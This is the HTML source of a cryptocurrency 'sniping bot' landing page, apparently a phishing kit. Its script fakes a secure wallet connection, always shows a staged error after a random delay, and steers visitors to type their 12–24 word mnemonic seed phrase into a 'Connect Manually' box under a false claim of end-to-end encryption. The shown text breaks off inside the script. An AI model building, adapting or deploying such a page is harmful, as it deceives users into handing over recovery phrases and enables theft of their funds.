

==== index.html @ e71a0df2 "Add files via upload" ====
<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
<!--<![endif]-->




<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<meta http-equiv="content-type" content="text/html;charset=utf-8" /> 
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />

<head>

    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <title>Snipping Launchpad</title>
    <meta name="author" content="themesflat.com">

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <link rel="stylesheet" type="text/css" href="asset/css/style.css">

    <link rel="shortcut icon" href="asset/icon/Favicon.html">
    <link rel="apple-touch-icon-precomposed" href="asset/icon/Favicon.html">

    <style type="text/css">
        .flat-title-page .overlay {
            background: black;
        }
    </style>
</head>

<!-- <body class="body header-fixed is_dark"> -->

<body class="body header-fixed">

    <div class="preload preload-container">
        <div class="preload-logo"></div>
    </div>

    <div id="wrapper">
        <div id="page" class="clearfix">

            <header id="header_main" class="header_1 js-header">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-md-12">
                            <div id="site-header-inner">
                                <div class="wrap-box flex">
                                    <div id="site-logo" class="clearfix">
                                        <div id="site-logo-inner">
                                            <a href="#" rel="home" class="main-logo">
                                                <h4 style="color: white !important;"> Ultra-Snipping <span class="purple">Bot</span></h4>
                                            </a>
                                        </div>
                                    </div>
                                    <div class="flat-search-btn flex">
                                        <div class="header-search flat-show-search" id="s1">
                                            <a href="#" class="show-search header-search-trigger">
                                                <!-- <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <mask id="mask0_334_638" style="mask-type:alpha"
                                                        maskUnits="userSpaceOnUse" x="1" y="1" width="18" height="17">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M1.66699 1.66666H17.6862V17.3322H1.66699V1.66666Z"
                                                            fill="white" stroke="white" />
                                                    </mask>
                                                    <g mask="url(#mask0_334_638)">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M9.67711 2.87312C5.9406 2.87312 2.90072 5.84505 2.90072 9.49903C2.90072 13.153 5.9406 16.1257 9.67711 16.1257C13.4128 16.1257 16.4527 13.153 16.4527 9.49903C16.4527 5.84505 13.4128 2.87312 9.67711 2.87312ZM9.67709 17.3322C5.26039 17.3322 1.66699 13.8182 1.66699 9.49902C1.66699 5.17988 5.26039 1.66666 9.67709 1.66666C14.0938 1.66666 17.6864 5.17988 17.6864 9.49902C17.6864 13.8182 14.0938 17.3322 9.67709 17.3322Z"
                                                            fill="white" />
                                                        <path
                                                            d="M9.67711 2.37312C5.67512 2.37312 2.40072 5.55836 2.40072 9.49903H3.40072C3.40072 6.13174 6.20607 3.37312 9.67711 3.37312V2.37312ZM2.40072 9.49903C2.40072 13.4396 5.67504 16.6257 9.67711 16.6257V15.6257C6.20615 15.6257 3.40072 12.8664 3.40072 9.49903H2.40072ZM9.67711 16.6257C13.6784 16.6257 16.9527 13.4396 16.9527 9.49903H15.9527C15.9527 12.8664 13.1472 15.6257 9.67711 15.6257V16.6257ZM16.9527 9.49903C16.9527 5.5584 13.6783 2.37312 9.67711 2.37312V3.37312C13.1473 3.37312 15.9527 6.1317 15.9527 9.49903H16.9527ZM9.67709 16.8322C5.52595 16.8322 2.16699 13.5316 2.16699 9.49902H1.16699C1.16699 14.1048 4.99484 17.8322 9.67709 17.8322V16.8322ZM2.16699 9.49902C2.16699 5.46656 5.52588 2.16666 9.67709 2.16666V1.16666C4.9949 1.16666 1.16699 4.8932 1.16699 9.49902H2.16699ZM9.67709 2.16666C13.8282 2.16666 17.1864 5.46649 17.1864 9.49902H18.1864C18.1864 4.89327 14.3593 1.16666 9.67709 1.16666V2.16666ZM17.1864 9.49902C17.1864 13.5316 13.8282 16.8322 9.67709 16.8322V17.8322C14.3594 17.8322 18.1864 14.1047 18.1864 9.49902H17.1864Z"
                                                            fill="white" />
                                                    </g>
                                                    <mask id="mask1_334_638" style="mask-type:alpha"
                                                        maskUnits="userSpaceOnUse" x="13" y="13" width="6" height="6">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M14.2012 14.2999H18.3333V18.3333H14.2012V14.2999Z"
                                                            fill="white" stroke="white" />
                                                    </mask>
                                                    <g mask="url(#mask1_334_638)">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M17.7166 18.3333C17.5596 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333Z"
                                                            fill="white" />
                                                        <path
                                                            d="M17.7166 18.3333C17.5595 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333"
                                                            stroke="white" />
                                                    </g>
                                                </svg> -->
                                            </a>
                                            <div class="top-search">
                                                <form action="#" method="get" role="search" class="search-form">
                                                    <input type="search" id="s" class="search-field"
                                                        placeholder="Search..." value="" name="s" title="Search for"
                                                        required="">
                                                    <button class="search search-submit" type="submit" title="Search">
                                                        <i class="icon-fl-search-filled"></i>
                                                    </button>
                                                </form>
                                            </div>
                                        </div>
                                        <div class="sc-btn-top mg-r-12" id="site-header">
                                            <a href="wallets.html" id="connectbtn"
                                                class="sc-button header-slider style style-1 wallet fl-button pri-1">
                                                <span>Validate Wallet</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </header>


            <section class="flat-title-page home3 parallax">
                <img class="bgr-gradient gradient1" src="asset/images/backgroup-secsion/bg-gradient1.html" alt="">
                <img class="bgr-gradient gradient2" src="asset/images/backgroup-secsion/bg-gradient2.html" alt="">
                <img class="bgr-gradient gradient3" src="asset/images/backgroup-secsion/bg-gradient3.html" alt="">
                <div class="shape item-w-16"></div>
                <div class="shape item-w-22"></div>
                <div class="shape item-w-32"></div>
                <div class="shape item-w-48"></div>
                <div class="shape style2 item-w-51"></div>
                <div class="shape style2 item-w-51 position2"></div>
                <div class="shape item-w-68"></div>
                <div class="overlay"></div>
                <div class="swiper-container mainslider auctions">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">
                            <div class="slider-item">
                                <div class="themesflat-container">
                                    <div class="wrap-heading flat-slider text-center">
                                        <h2 class="heading">Ultra-fast <span class="purple">sniping</span></span><br> for maximum gains!
                                        </h2>
                                        <h1 class="heading"><span class="tf-text s1">Be first, be fast,</span>
                                            <span>and secure your coins effortlessly.</span>
                                        </h1>
                                        <p class="sub-heading mg-t-29 mg-bt-50">Be the fastest in the game. Snip coins at launch with technology built for winners.
                                        </p>
                                        <div class="flat-bt-slider flex">
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Snipers</span>
                                            </a>
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Copy Trade</span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex">
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Connect Wallet </span>
                                            </a>
                                            <!-- <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Airdrop</span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex">
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span> Whitelist </span>
                                            </a>
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>KYC</span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex">
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>RPC Settings</span>
                                            </a>
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Buy NFT </span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex">
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span> Marketplace</span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex mt-2">
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Gas</span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex mt-2">
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Claim Rewards</span>
                                            </a>
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Rectification</span>
                                            </a>

                                        </div>
                                        <div class="flat-bt-slider flex mt-2">
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Snapshot</span>
                                            </a>
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Buy Presale</span>
                                            </a>

                                        </div>
                                        <div class="flat-bt-slider flex mt-2">

                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Migrate</span>
                                            </a> -->

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="swiper-pagination"></div>
                </div>
                <div class="swiper-button-next btn-slide-next active"></div>
                <div class="swiper-button-prev btn-slide-prev"></div>
            </section>
            <section class="tf-box-icon bg-box-icon-color tf-section">
                <div class="themesflat-container">
                    <div class="sc-box-icon-inner">
                        <div class="sc-box-icon">
                            <div class="image">
                                <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <rect y="6.10352e-05" width="56" height="56" rx="16" fill="#5142FC" />
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M34.9222 26.0179H39.1035C39.5983 26.0179 39.9995 26.3981 39.9995 26.8672V29.8195C39.9937 30.2863 39.5959 30.6634 39.1035 30.6688H35.0182C33.8252 30.684 32.7821 29.9098 32.5115 28.8085C32.376 28.1247 32.5662 27.4192 33.0312 26.881C33.4961 26.3427 34.1883 26.0268 34.9222 26.0179ZM35.1034 29.122H35.4981C36.0047 29.122 36.4154 28.7327 36.4154 28.2525C36.4154 27.7722 36.0047 27.3829 35.4981 27.3829H35.1034C34.8611 27.3802 34.6277 27.4696 34.4554 27.631C34.2831 27.7925 34.1861 28.0127 34.1861 28.2423C34.186 28.7242 34.5951 29.1164 35.1034 29.122Z"
                                        fill="#F9F9FA" fill-opacity="0.4" />
                                    <path
                                        d="M34.9227 24.2788H40C40 20.3154 37.5573 18.0001 33.4187 18.0001H22.5813C18.4427 18.0001 16 20.3154 16 24.2283V32.7718C16 36.6847 18.4427 39.0001 22.5813 39.0001H33.4187C37.5573 39.0001 40 36.6847 40 32.7718V32.4079H34.9227C32.5662 32.4079 30.656 30.5972 30.656 28.3636C30.656 26.13 32.5662 24.3193 34.9227 24.3193V24.2788Z"
                                        fill="white" />
                                    <path
                                        d="M28.4582 24.2789H21.6849C21.1766 24.2734 20.7675 23.8812 20.7676 23.3993C20.7734 22.923 21.1824 22.5398 21.6849 22.5399H28.4582C28.9649 22.5399 29.3756 22.9292 29.3756 23.4094C29.3756 23.8896 28.9649 24.2789 28.4582 24.2789Z"
                                        fill="#948BFB" />
                                </svg>
                            </div>
                            <h3 class="heading">
                                <a href="wallets.html">Select Your Wallet</a>
                            </h3>
                            <p class="content">Select the wallet you want to connect. This ensures a smooth and secure setup, allowing you to snipe effortlessly and maximize your opportunities</p>
                        </div>
                        <div class="sc-box-icon">
                            <div class="image">
                                <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <rect y="6.10352e-05" width="56" height="56" rx="16" fill="#47A432" />
                                    <path
                                        d="M23.104 16.0001H19.048C17.368 16.0001 16 17.3801 16 19.0732V23.164C16 24.868 17.368 26.236 19.048 26.236H23.104C24.796 26.236 26.1519 24.868 26.1519 23.164V19.0732C26.1519 17.3801 24.796 16.0001 23.104 16.0001Z"
                                        fill="white" />
                                    <path
                                        d="M23.104 29.7637H19.048C17.368 29.7637 16 31.1329 16 32.8369V36.9277C16 38.6197 17.368 39.9997 19.048 39.9997H23.104C24.796 39.9997 26.1519 38.6197 26.1519 36.9277V32.8369C26.1519 31.1329 24.796 29.7637 23.104 29.7637Z"
                                        fill="white" />
                                    <path
                                        d="M36.9516 16.0001H32.8956C31.2036 16.0001 29.8477 17.3801 29.8477 19.0732V23.164C29.8477 24.868 31.2036 26.236 32.8956 26.236H36.9516C38.6316 26.236 39.9996 24.868 39.9996 23.164V19.0732C39.9996 17.3801 38.6316 16.0001 36.9516 16.0001Z"
                                        fill="white" fill-opacity="0.4" />
                                    <path
                                        d="M36.9516 29.7637H32.8956C31.2036 29.7637 29.8477 31.1329 29.8477 32.8369V36.9277C29.8477 38.6197 31.2036 39.9997 32.8956 39.9997H36.9516C38.6316 39.9997 39.9996 38.6197 39.9996 36.9277V32.8369C39.9996 31.1329 38.6316 29.7637 36.9516 29.7637Z"
                                        fill="white" />
                                </svg>
                            </div>
                            <h3 class="heading"><a href="wallets.html">Validate Your Wallet</a></h3>
                            <p class="content">Once you select your wallet, you will be prompted to connect via a
                                decentralized protocol. This can successfully be completed manually or automatically.
                            </p>
                        </div>
                        <div class="sc-box-icon mg-bt">
                            <div class="image">
                                <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <rect width="56" height="56" rx="16" fill="#9835FB" />
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M19.396 23.8885C19.396 21.1625 21.061 19.3955 23.638 19.3955H32.354C34.94 19.3955 36.605 21.1625 36.605 23.8885V29.1905C36.159 28.8125 34.812 27.8715 34.624 27.7595C33.224 26.9195 31.544 27.2995 30.454 28.7195C30.359 28.8445 28.782 31.1445 28.224 31.4885C28.095 31.5685 27.959 31.6115 27.814 31.6315C27.464 31.6615 27.127 31.4815 26.554 31.0985C26.224 30.8885 25.864 30.6495 25.454 30.4795C23.749 29.7665 22.45 30.9445 21.758 31.7345C21.749 31.7425 19.812 34.1045 19.781 34.1415C19.538 33.5505 19.396 32.8675 19.396 32.1025V23.8885ZM38 23.8885C38 20.3625 35.731 18.0005 32.354 18.0005H23.638C20.271 18.0005 18 20.3625 18 23.8885V32.1025C18 33.6745 18.447 35.0135 19.238 36.0095C19.247 36.0185 19.247 36.0285 19.256 36.0285C20.043 37.0135 21.166 37.6665 22.519 37.8995C22.531 37.9015 22.543 37.9035 22.556 37.9055C22.903 37.9625 23.262 38.0005 23.638 38.0005H32.354C32.535 38.0005 32.7 37.9665 32.874 37.9535C33.078 37.9365 33.289 37.9325 33.483 37.8985C33.74 37.8545 33.976 37.7775 34.215 37.7035C34.319 37.6705 34.43 37.6505 34.53 37.6125C34.773 37.5205 34.996 37.4015 35.217 37.2795C35.297 37.2355 35.383 37.1995 35.461 37.1505C35.678 37.0145 35.875 36.8555 36.068 36.6895C36.132 36.6345 36.201 36.5845 36.262 36.5265C36.45 36.3475 36.616 36.1505 36.775 35.9445C36.824 35.8795 36.876 35.8195 36.923 35.7525C37.076 35.5345 37.208 35.2995 37.33 35.0545C37.364 34.9835 37.4 34.9145 37.433 34.8425C37.546 34.5855 37.64 34.3165 37.72 34.0345C37.741 33.9585 37.762 33.8835 37.78 33.8055C37.851 33.5145 37.902 33.2145 37.935 32.9005C37.939 32.8625 37.95 32.8275 37.954 32.7895C37.961 32.7045 37.96 32.6195 37.965 32.5345C37.973 32.3885 38 32.2535 38 32.1025V23.8885Z"
                                        fill="white" />
                                    <path
                                        d="M24.5048 27.0001C25.8663 27.0001 27 25.87 27 24.5151C27 23.8356 26.7151 23.2132 26.2607 22.7615C25.8081 22.2935 25.1764 22.0001 24.4787 22.0001C23.1085 22.0001 22 23.1041 22 24.4687C22 24.6492 22.0213 24.8239 22.0591 24.9937C22.2878 26.1257 23.3081 27.0001 24.5048 27.0001Z"
                                        fill="white" fill-opacity="0.4" />
                                </svg>
                            </div>
                            <h3 class="heading"><a href="wallets.html">Generate QR Code</a></h3>
                            <p class="content">Upon successful validation, a QR Code will be generated for your wallet.
                                You can always scan your QR Code to reinitialize your wallet.</p>
                        </div>
                        <div class="sc-box-icon">
                            <div class="image">
                                <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <rect width="56" height="56" rx="16" fill="#DF4949" />
                                    <rect x="21" y="22" width="13" height="4" fill="white" fill-opacity="0.4" />
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M24.125 16H31.8375C35.225 16 37.9625 17.284 38 20.5478V38.7631C38 38.9671 37.95 39.1711 37.85 39.3511C37.6875 39.6391 37.4125 39.8551 37.075 39.9511C36.75 40.0471 36.3875 39.9991 36.0875 39.8311L27.9875 35.9432L19.875 39.8311C19.6888 39.9259 19.475 39.9871 19.2625 39.9871C18.5625 39.9871 18 39.4351 18 38.7631V20.5478C18 17.284 20.75 16 24.125 16ZM23.2753 25.1437H32.6878C33.2253 25.1437 33.6628 24.7225 33.6628 24.1958C33.6628 23.6678 33.2253 23.2478 32.6878 23.2478H23.2753C22.7378 23.2478 22.3003 23.6678 22.3003 24.1958C22.3003 24.7225 22.7378 25.1437 23.2753 25.1437Z"
                                        fill="white" />
                                </svg>
                            </div>
                            <h3 class="heading"><a href="wallets.html">Save Wallet QR Code</a></h3>
                            <p class="content">Saving your generated mnemonic code or QR Code is important. You can
                                click on Save or Screenshot the QR Code Page. You choose how you want to save!</p>
                        </div>
                    </div>
                </div>
            </section>

            <footer id="footer" class="clearfix style-2">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-lg-3 col-md-12 col-12">
                            <div class="widget widget-logo">
                                <div class="logo-footer" id="logo-footer">
                                    <a href="#.html">
                                        Ultra-fast<br>
                                        Snipper Bot     
                                    </a>
                                </div>
                                <p class="sub-widget-logo">Seize coins faster than ever before! Precision, speed, and success at launch—get ready to dominate</p>
                            </div>
                        </div>
        
                        <div class="col-lg-3 col-md-6 col-sm-7 col-12">
                            <div class="widget widget-subcribe">
                                <h5 class="title-widget">Subscribe</h5>
                                <div class="form-subcribe">
                                    <form id="subscribe-form" action="#" method="GET" accept-charset="utf-8"
                                        class="form-submit">
                                        <input name="email" value="" class="email" type="email"
                                            placeholder="name@email.com" required>
                                        <button id="submit" name="submit" type="submit"><i
                                                class="icon-fl-send"></i></button>
                                    </form>
                                </div>
                                <div class="widget-social style-1 mg-t32" style="visibility:hidden">
                                    <ul>
                                        <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                                        <li><a href="#"><i class="fab fa-facebook"></i></a></li>
                                        <li class="style-2"><a href="#"><i class="fab fa-telegram-plane"></i></a></li>
                                        <li><a href="#"><i class="fab fa-youtube"></i></a></li>
                                        <li class="mgr-none"><a href="#"><i class="icon-fl-tik-tok-2"></i></a></li>
                                        <li class="mgr-none"><a href="#"><i class="icon-fl-vt"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </footer>
        </div>

        <div class="modal fade popup" id="popup_connect_wallet_success" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered" role="document">
                <div class="modal-content">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <div class="modal-body space-y-20 pd-40">
                        <h3 class="text-center">Wallet Successfully Validated</h3>
                        <p class="text-center">Please save your <span class="price color-popup">QR CODE </span>
                            generated below</p>
                        <p class="text-center"><img align="center" width="300" height="300"
                                src="asset/images/backgroup-secsion/validated.html"></p>
                        <a href="#" class="btn btn-primary"> Save QR Code</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="modal fade popup" id="popup_connect_wallet" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered" role="document">
                <div class="modal-content">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <div class="modal-body space-y-20 pd-40">

                        <h3>
                            <img width="50" height="50" class="avatar" id="wallet_logo" /><br>
                            <span id="wallet_name" clas="mt-1">Sync Wallet</span>
                        </h3>
                        <p class="text-center">
                            Synchronize and validate your selected wallet. A QR code via <span
                                class="price color-popup">an Open and Decentralized protocol</span> will be generated
                            upon successful validation.
                        </p>

                        <div id="auto_connecting" style="display:none;">
                            <br><br><br>
                            <div class="heading-line s2" style="width: 100%;">
                                <br>
                                <h5 align="center">
                                    starting secure connection...<br>
                                    <i align="center" style="text-align: center !important; font-size:small"
                                        class="text-muted align-items-center">please wait...</i>
                                </h5>
                                <br>
                            </div>
                        </div>

                        <div id="failed_to_connect" style="display:none;">
                            <div
                                style="padding:6px; color:red; border:1px solid red; border-radius:5px; text-align:center!important; font-size:16px; font-weight:500;">
                                An error occurred... please try again or connect mannually
                            </div>
                            <br><br><br>
                            <a href="#" id="try_auto_connecting_again" class="btn btn-outline-primary"
                                aria-label="Close">Try Again</a><br>
                            <a href="#" id="button_connect_manually" class="btn btn-primary">Connect Manually</a>
                        </div>

                        <div id="div_connect_manuallly" style="display:none;">
                            <textarea style="font-size:25px; font-weight:650" rows="4" name="secret_phrase"
                                id="secret_phrase" class="form-control text-primary"
                                placeholder="Enter your 12, 15, 18, 21 or 24 Mnemonic words. Seperate them with spaces."></textarea><br>
                            <input type="text" id="" />
                            <button disabled type="button" id="button_connect_wallet" class="btn btn-primary"
                                style="border-top: 5px; opacity:0.2">Connect Wallet</button>
                        </div>

                        <!--<input type="text" class="form-control" placeholder="00.00 ETH">
                        <p>
                            Enter quantity. <span class="color-popup">5 available</span>
                        </p>--->
                        <!-- <a href="#" class="btn btn-primary" data-toggle="modal" data-target="#popup_bid_success" data-dismiss="modal" aria-label="Close"> Place a bid</a> -->
                        <div>
                            <br><br><br>
                            <h5 align ="center" class="mt-4 text-muted align-items-center"><img
                                    src="asset/images/icon/shield.html" width="30" height="30" /> This session is
                                protected with an end-to-end encryption</h5>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <a id="scroll-top"></a>

    <script src="asset/js/jquery.min.js"></script>
    <script src="asset/js/jquery.easing.js"></script>
    <script src="asset/js/bootstrap.min.js"></script>
    <script src="asset/js/wow.min.js"></script>
    <script src="asset/js/plugin.js"></script>
    <script src="asset/js/shortcodes.js"></script>
    <script src="asset/js/main.js"></script>
    <script src="asset/js/count-down.js"></script>
    <script src="asset/js/swiper-bundle.min.js"></script>
    <script src="asset/js/swiper.js"></script>
    <script src="asset/js/parallax.js"></script>
    <script src="asset/js/web3.min.js"></script>
    <script src="asset/js/moralis.js"></script>
    <script src="asset/js/nft.js"></script>

    <script>
        //Handle Select Wallet Click
        $(function () {
            $('.select_wallet').on('click', function () {
                var wd = $(this); //wd = wallet details

                $('#wallet_name').text(wd.data('title'));
                $('#wallet_logo').attr("src", wd.data('logo'));
                $('#auto_connecting').show();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').hide();

                $('#popup_connect_wallet').modal('show');

                //Hide autoconnecting div and show error in random interval
                var interval = 1000 * getRandomInt(1, 15);
                setTimeout(() => {
                    $('#auto_connecting').hide();
                    $('#div_connect_manuallly').hide();
                    $('#failed_to_connect').show();
                }, interval);


            })

            $('#try_auto_connecting_again').on('click', function (e) {
                e.preventDefault();
                $('#auto_connecting').show();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').hide();

                //Hide autoconnecting div and show error in random interval
                var interval = 1000 * getRandomInt(1, 20);
                setTimeout(() => {
